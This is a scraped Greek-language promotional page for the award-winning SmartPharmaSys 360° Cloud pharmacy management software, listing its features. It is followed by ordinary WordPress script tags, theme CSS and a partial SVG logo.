					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;"><span style="font-size: 16px;">Το </span><span style="color: #003366;"><b style="font-family: inherit; font-style: inherit;">SmartPharmaSys 360° </b><b style="font-family: inherit; font-style: inherit;">Cloud</b></span><span style="font-size: 16px;"> ανταποκρίνεται στις συνεχώς αυξανόμενες ανάγκες των Φαρμακοποιών </span><span style="font-size: 16px;"> </span><span style="font-size: 16px;">καλύπτοντας πλήρως όλες τις τυποποιημένες λειτουργίες και εξασφαλίζοντας την εύρυθμη λειτουργία ενός Φαρμακείου. </span></p><p style="text-align: justify;"><span style="font-size: 16px;">Παρέχει τη δυνατότητα σύνδεσης στο σύστημα ανά πάσα στιγμή από οποιοδήποτε σημείο με Pc &amp; Tablet, ώστε να υπάρχει πρόσβαση στο λογισμικό και στα δεδομένα της επιχείρησης 24 ώρες το 24ωρο. </span></p><p style="text-align: justify;"> </p></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b523c02" data-id="b523c02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71cf043 elementor-aspect-ratio-169 elementor-invisible elementor-widget elementor-widget-video" data-id="71cf043" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/jBwAilGZtOg&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;slideInRight&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;mute&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b7a0034 elementor-widget elementor-widget-text-editor" data-id="b7a0034" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><em>&#8220;Ενεργοποιήστε τον ήχο για βέλτιστη εμπειρία θέασης&#8221;</em></p></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c827f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c827f2" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e07fca4" data-id="e07fca4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9a48bd7 elementor-invisible elementor-widget elementor-widget-image" data-id="9a48bd7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="640" height="358" src="https://www.smartpharmasys.gr/wp-content/uploads/2022/10/IMPACT-PHOTO-1-scaled.jpg" class="attachment-large size-large" alt="IMPACT BITE AWARDS SMARTPHARMASYS 360" loading="lazy" />											</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ad13d0" data-id="2ad13d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cd30cd5 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="cd30cd5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInRight&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;">Η λύση μας που ξεχώρισε από τον ανταγωνισμό και βραβεύτηκε στην κατηγορία της Ψηφιακής Υγείας, αφορά σε ένα ευέλικτο και ασφαλές <span lang="EN-US">Cloud</span> σύστημα διαχείρισης του σύγχρονου Φαρμακείου που δεν χρειάζεται εγκατάσταση.</p><p style="text-align: justify;"><span style="color: #003366;"><strong>Σημαντική τεχνολογική καινοτομία</strong></span> αποτελεί η συνεχής και αδιάκοπη λειτουργία του <span style="color: #003366;"><strong>SmartPharmaSys 360<b style="font-family: inherit; font-style: inherit;">°</b> Cloud </strong></span>ακόμα και αν διακοπεί η σύνδεση του Φαρμακείου με το internet</p><p style="text-align: justify;"> </p></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-efdb724 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efdb724" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16b6c5a" data-id="16b6c5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59990d3 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="59990d3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInLeft&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;">Μεταξύ των<span style="color: #003366;"><strong> πολυάριθμων λειτουργιών</strong> </span>του διακρίνουμε:</p><ul><li><span style="font-size: 16px;">ύπαρξη αρχείου ειδών από πολλαπλές Φαρμακαποθήκες</span></li><li><span style="font-size: 16px;">υποστήριξη </span><span lang="EN-US" style="font-size: 16px;">Mark</span> <span lang="EN-US" style="font-size: 16px;">Up</span><span style="font-size: 16px;"> σε όλα τα επίπεδα</span></li><li><span style="font-size: 16px;">έτοιμες φωτογραφίες &amp; περιγραφές ειδών</span></li><li><span style="font-size: 16px;">πλήρη διασύνδεση με την ΗΔΙΚΑ</span></li><li><span style="font-size: 16px;">έκδοση ηλεκτρονικών αποδείξεων χωρίς φορολογικό μηχανισμό</span></li><li><span style="font-size: 16px;">ταυτόχρονη εξυπηρέτηση πελατών από πολλαπλά σημεία πώλησης </span></li><li><span style="font-size: 16px;">εύκολο κλείσιμο μήνα με έτοιμες αναφορές</span></li></ul></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d3b67c5" data-id="d3b67c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ed8afe elementor-invisible elementor-widget elementor-widget-image" data-id="7ed8afe" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInRight&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="640" height="358" src="https://www.smartpharmasys.gr/wp-content/uploads/2022/10/IMPACT-PHOTO-2-scaled.jpg" class="attachment-large size-large" alt="IMPACT BITE AWARDS SMARTPHARMASYS 360" loading="lazy" />											</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div class="top-footer footer-column-3">
			<div class="mid-content">
            <div class="top-footer-wrap clearfix">
								<div class="footer-block">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Πληροφορίες</h2><div class="menu-before-footer-1-container"><ul id="menu-before-footer-1" class="menu"><li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.smartpharmasys.gr/about-us/">Η Εταιρεία</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1422"><a href="http://www.smartpharmasys.gr/blog">Blog</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-258"><a href="https://www.smartpharmasys.gr/privacy-policy/">Πολιτική Απορρήτου</a></li>
</ul></div></aside>				</div>
				
								<div class="footer-block">
					
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Πρόσφατα άρθρα</h2>
		<ul>
											<li>
					<a href="https://www.smartpharmasys.gr/smartpharmasys-cloud-360/">SmartPharmaSys Cloud 360: Η νέα στρατηγική λύση για τα φαρμακεία</a>
									</li>
											<li>
					<a href="https://www.smartpharmasys.gr/wolt-offer-40/">Διασύνδεση με Wolt (έκπτωση -40%)</a>
									</li>
											<li>
					<a href="https://www.smartpharmasys.gr/voucher-epidotisi-psifiakes-synallages-b/">ΠΡΟΓΡΑΜΜΑ ΙΙΙ – ΨΗΦΙΑΚΕΣ ΣΥΝΑΛΛΑΓΕΣ Β’ ΦΑΣΗ</a>
									</li>
					</ul>

		</aside>				</div>
				
								<div class="footer-block">
					<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://www.smartpharmasys.gr/tag/smartpharmasys/" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 8pt;" aria-label="SmartPharmaSys (1 στοιχείο)">SmartPharmaSys</a>
<a href="https://www.smartpharmasys.gr/tag/smartware/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 8pt;" aria-label="SmartWare (1 στοιχείο)">SmartWare</a>
<a href="https://www.smartpharmasys.gr/tag/%ce%b4%ce%b9%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1/" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8pt;" aria-label="Διημερίδα (1 στοιχείο)">Διημερίδα</a></div>
</aside>				</div>
				
				 
            </div>
			</div>
		</div>
				

		<div class="bottom-footer">
			<div class="mid-content clearfix">
				<div  class="copy-right">
					&copy; 2016 - 2026 SmartPharmaSys - Με την επιφύλαξη παντός δικαιώματος.  
				</div><!-- .copy-right -->
				<div class="site-info">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a target="_blank" rel="noopener" href="https://www.smartware.gr/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Εταιρεία</span><img width="559" height="62" src="https://www.smartpharmasys.gr/wp-content/uploads/2025/12/ENTERSOFTONE.svg" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
</ul></div>                <!--WordPress Theme:
				<a href="https://accesspressthemes.com/wordpress-themes/accesspress-parallax" title="WordPress Free Themes" target="_blank">AccessPress Parallax</a>-->
				</div><!-- .site-info -->
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="go-top"><a href="#page"><i class="fa fa-angle-up"></i></a></div>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.smartpharmasys.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=5.6.16' id='simple-share-buttons-adder-ssba-js'></script>
<script type='text/javascript' id='simple-share-buttons-adder-ssba-js-after'>
Main.boot( [] );
</script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/www.smartpharmasys.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa25805058cd2676d59e86ba90fcba7d","fragment_name":"wc_fragments_aa25805058cd2676d59e86ba90fcba7d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/js/jarallax.js?ver=1.1.3' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/js/jquery.scrollTo.min.js?ver=1.4.14' id='scrollto-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/js/jquery.localScroll.min.js?ver=1.3.5' id='jquery-localscroll-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/js/jquery.nav.js?ver=2.2.0' id='accesspress-parallax-parallax-nav-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/js/isotope.pkgd.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/js/waypoint.js?ver=2.0.3' id='waypoint-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/js/jquery.easing.min.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/js/jquery.fitvids.js?ver=1.0' id='jquery-fitvid-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/js/nivo-lightbox.min.js?ver=1.2.0' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/js/slick.js?ver=1.8.0' id='slick-js'></script>
<script type='text/javascript' id='accesspress-parallax-custom-js-extra'>
/* <![CDATA[ */
var ap_params = {"accesspress_show_pager":"true","accesspress_show_controls":"true","accesspress_auto_transition":"true","accesspress_slider_transition":"false","accesspress_slider_speed":"1000","accesspress_slider_pause":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/js/custom.js?ver=1.0' id='accesspress-parallax-custom-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1' id='share-link-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"Download","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.smartpharmasys.gr\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1860,"title":"Impact%20Bite%20Awards%202022%20%7C%20SmartPharmaSys%20360%20Cloud%20%E2%80%93%20SmartPharmaSys","excerpt":"","featuredImage":"https:\/\/www.smartpharmasys.gr\/wp-content\/uploads\/2022\/10\/\u0394\u0399\u0391\u03a6\u039f\u03a1\u0391-51-1024x576.jpg"}};
</script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='preloaded-elements-handlers-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax-child/style.css?ver=5.6.16
body_size: 78
content:
/*
 Theme Name:   AccessPress Parallax Child theme
 Theme URI:    
 Description:  Smart Pharma Sys Theme for SmartWare S.A. 
 Author:       Mamarelis
 Author URI:   http://www.smartware.gr
 Template:		 accesspress-parallax
 Version:		 1.0.0
 Text Domain:	 AccessPress-Parallax-child
*/

@import url("custom.css");

--- FILE ---
content_type: text/css
request_url: https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/css/responsive.css?ver=5.6.16
body_size: 1218
content:
/*
Responsive CSS
*/
@media screen and (max-width: 1200px){
    .mid-content{
        width: 100%;
        padding: 0 20px;
    }

    .service-list .service-image{
        width: 16%;
        height: auto;
    }
    .service-list .service-detail{
        width: 80%;
    }

    .team-tab{
        padding: 0 50px;
    }

    .social-icons{
        display: none;
    }
}

@media screen and (max-width: 1000px){
    #masthead .flex-box{
        display: block;
    }
    #site-logo{
        width: 80%;
    }
    .main-navigation{
        width: 40px;
    }
    .main-navigation > ul{
        display: none;
    }
    .menu-toggle{
        display: block;
        height: 40px;
        width: 40px;
        background: url(../images/menu.png) no-repeat center #E3633B;
        text-indent: -9999px;
        cursor: pointer;
    }
    .logo-top #site-logo{
        float: left;
        text-align: left;
    }
    .logo-top .main-navigation{
        float: right;
    }

    .logo-top .menu-toggle{
        float: right;
    }
    .main-navigation{
        text-align: center;
    }
    .main-navigation > ul{
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        background: #E3633B;
        padding: 10px 0;
        text-align: center;
    }
    .main-navigation > ul > li{
        display: inline-block;
        float: none;
    }
    .main-navigation > ul > li > a{
        color:#FFF;
        padding: 10px;
    }
    .main-navigation > ul > li.current a, 
    .main-navigation li:hover > a,
    .main-navigation .current_page_item > a, 
    .main-navigation .current-menu-item > a{
        color: #EEE;
    }
    .main-navigation > ul > li > a:hover, .main-navigation > ul > li.current a {
        color: #ccc !important;        
    }
    .slider-caption{
        padding-left: 70px;
        padding-right: 70px;
    }
    #main-slider{
        min-height: 0;
    }
}

@media screen and (max-width: 768px){
    body:not(.home) .main-navigation .current_page_item > a, body:not(.home) .main-navigation .current-menu-item > a{
        color: #FFF;
    }
    h1{
        font-size: 24px;
    }
    h2{
        font-size: 20px;
    }
    h3{
        font-size: 18px;
    }
    h4{
        font-size: 16px;
    }
    h5{
        font-size: 14px;
    }
    h6{
        font-size: 12px;
    }
    .parallax-section h1{
        font-size: 34px;
    }
    .slider-caption .caption-title{
        font-size: 30px;
    }
    .slider-caption .caption-description{
        font-size: 20px;
    }
    .service-list{
        width: 100%;
    }
    .portfolio-list{
        width: 50%;
    }

    .team-image img{
        width: 100%;
    }

    .portfolio-listing a:nth-child(3n+1){
        clear: none;
    }

    .portfolio-listing a:nth-child(2n+1){
        clear: both;
    }

    .blog-listing .blog-list{
        width: 80%;
        margin: 0 auto 20px;
        float: none;
        display: block;
    }
    .blog-list .blog-image{
        text-align: center;
    }
    .parallax-section input[type="text"], 
    .parallax-section input[type="email"], 
    .parallax-section input[type="url"], 
    .parallax-section input[type="password"], 
    .parallax-section input[type="search"], 
    .parallax-section input[type="tel"], 
    .parallax-section textarea{
        width: 80%;
    }
    .service-listing .service-list{
        float: none;
    }
    .top-footer .top-footer-wrap{
        margin-left: 0;
    }
    .footer-block{
        width: 100% !important;
        margin-left: 0 !important;
        margin-bottom: 25px;
        float: none;
    }
    .footer-block:last-child{
        margin-bottom: 0;
    }
    .copy-right, .site-info{
        float: none;
        text-align: center;
    }
    .main-navigation > ul{
        padding: 0;
        z-index: 99;
    }
    .main-navigation > ul > li{
        display: block;
        border-bottom: 1px solid #DB5E39;
    }
    .main-navigation ul ul {
        background: #db5e39;
        position: static;
        font-size: 15px;
        display: none;
        float: none;
    }
    #primary, #secondary{
        float: none;
        width: 100%;
    }
    #main-slider .bx-wrapper .bx-controls-direction a{
        display: none;
    }
    .next-page{
        display: none;
    }
    .main-navigation ul ul a{
        color: #FFF;
    }
    .main-navigation ul ul li a{
        padding: 10px 0;
        border: 0;
    }
    .main-navigation ul ul{
        box-shadow: none;
    }
    .parallax-section{
        background-attachment: scroll !important;
        background-repeat: repeat !important;
    }
    .parallax-section.blank_template{
        height: 40vh;
        min-height: none;
    }
    body.parallax-on #masthead{
        position: relative;
    }
    #content{
        padding-top: 0 !important;
    }
    #main-slider .slick-arrow{
        display: none !important;
    }
    .slider-caption{
        padding: 0;
    }
    .logo-top .main-navigation ul ul li{
        text-align: center;
    }
}
@media screen and (max-width: 480px){
    .parallax-section h1{
        font-size: 30px;
    }
    .service-list.odd .service-image{
        float: left;
    }
    .service-list.odd .service-detail{
        float: right;
    }
    .service-listing .service-list{
        text-align: left;
    }
    .team-tab{
        max-width: 250px;
        margin: 0 auto;
    }
    .team-big-image{
        display: none;
    }
    .team-detail{
        float: none;
        width: auto;
    }
    .team-image{
        height: auto;
    }
    .team-tab .bx-wrapper .bx-viewport{
        border-radius: 0;
    }
    .portfolio-list{
        width: 100%;
    }
    .blog-listing .blog-list{
        width: 100%;
    }
    .parallax-section input[type="text"], 
    .parallax-section input[type="email"], 
    .parallax-section input[type="url"], 
    .parallax-section input[type="password"], 
    .parallax-section input[type="search"], 
    .parallax-section input[type="tel"], 
    .parallax-section textarea{
        width: 100%;
    }

    .team-content{
        margin-top: 30px;
    }
    #site-logo,
    .logo-top #site-logo{
        width: 80%;
        text-align:left;
    }
    .slider-caption{
        display: none;
    }

    .hentry,
    #comments,
    #secondary .widget{
        padding: 20px;
    }

    .entry-thumb{
        margin: -20px -20px 30px;
    }

    .comment-navigation [class*='nav-'], 
    .paging-navigation [class*='nav-'], 
    .post-navigation [class*='nav-'], 
    .posts-navigation [class*='nav-']{
        width: 100%;
        float: none;
    }

}


@media screen and (min-width: 1001px){
    .main-navigation > ul{
        display: block !important;
    }
    .logo-top .main-navigation > ul{
        display: inline-block !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.smartpharmasys.gr/wp-content/uploads/elementor/css/post-1860.css?ver=1666355253
body_size: 295
content:
.elementor-1860 .elementor-element.elementor-element-5b510ed .elementor-image img{width:100%;max-width:100%;}.elementor-1860 .elementor-element.elementor-element-5b510ed{width:100%;max-width:100%;}.elementor-1860 .elementor-element.elementor-element-8ce49e1:not(.elementor-motion-effects-element-type-background), .elementor-1860 .elementor-element.elementor-element-8ce49e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1860 .elementor-element.elementor-element-8ce49e1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;}.elementor-1860 .elementor-element.elementor-element-8ce49e1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1860 .elementor-element.elementor-element-ddcf249{text-align:center;}.elementor-1860 .elementor-element.elementor-element-ddcf249 .elementor-heading-title{color:#23025D;font-size:31px;}.elementor-1860 .elementor-element.elementor-element-ddcf249 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1860 .elementor-element.elementor-element-5430b13 .elementor-text-editor{column-gap:0px;}.elementor-1860 .elementor-element.elementor-element-5430b13{font-size:1px;line-height:1.3em;letter-spacing:0.4px;}.elementor-1860 .elementor-element.elementor-element-c011f77{margin-top:29px;margin-bottom:-2px;}.elementor-1860 .elementor-element.elementor-element-b7a0034 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1860 .elementor-element.elementor-element-4c827f2 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;}.elementor-1860 .elementor-element.elementor-element-4c827f2{margin-top:0px;margin-bottom:0px;padding:22px 0px 22px 0px;}.elementor-1860 .elementor-element.elementor-element-efdb724{padding:20px 0px 20px 0px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.smartpharmasys.gr/wp-content/uploads/2025/12/ENTERSOFTONE.svg
body_size: 1107
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" data-name="Layer 2" viewBox="0 0 559.49 62.05"><defs><style> .cls-1 { fill: #005de4; } </style></defs><g id="Layer_1-2" data-name="Layer 1"><g><polygon class="cls-1" points="87.8 45.32 58.26 .59 50.42 .59 50.42 50.53 58.93 50.53 58.93 17.12 88.38 61.46 96.39 61.46 96.39 .59 87.8 .59 87.8 45.32"></polygon><path class="cls-1" d="M278.16,44.63v-1.24h-4.59v1.24c0,.7-.57,1.28-1.28,1.28h-33.97v4.59h33.97c3.23,0,5.87-2.63,5.87-5.87Z"></path><path class="cls-1" d="M14.94,56.84c-5.71,0-10.35-4.64-10.35-10.35V15.5c0-5.71,4.64-10.35,10.35-10.35l31.62-.04V.53H14.94C6.7.53,0,7.23,0,15.47v31.02c0,8.24,6.7,14.94,14.94,14.94h69.58l-3.06-4.59H14.94Z"></path><path class="cls-1" d="M11.05,42.71v1.93c0,3.23,2.63,5.87,5.87,5.87h29.65v-1.65h0v-2.94h-29.65c-.7,0-1.28-.57-1.28-1.28v-1.93h-4.59Z"></path><path class="cls-1" d="M242.92,15.47c0-5.71,4.65-10.35,10.36-10.35h44.6V.53h-44.6c-8.24,0-14.94,6.7-14.94,14.94v11.41h4.59v-11.41Z"></path><polygon class="cls-1" points="100.24 8.67 117.67 8.67 117.67 61.46 126.26 61.46 126.26 8.67 143.77 8.67 143.77 .59 100.24 .59 100.24 8.67"></polygon><path class="cls-1" 